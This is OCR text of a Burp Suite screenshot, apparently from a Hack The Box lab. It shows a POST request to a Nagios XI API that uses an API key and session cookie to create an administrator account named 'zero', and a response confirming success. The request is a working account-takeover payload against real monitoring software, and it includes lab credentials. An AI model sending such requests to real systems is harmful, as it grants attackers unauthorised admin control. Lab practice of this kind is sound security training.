 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user?apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 78
19
20 username=zero&password=zero@123&name=zero&email=root@zero.com&auth_level=
admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 22:47:01 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 68
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json
10
11 {
"success":"User account zero was added successfully!",
"user_id":6
}
12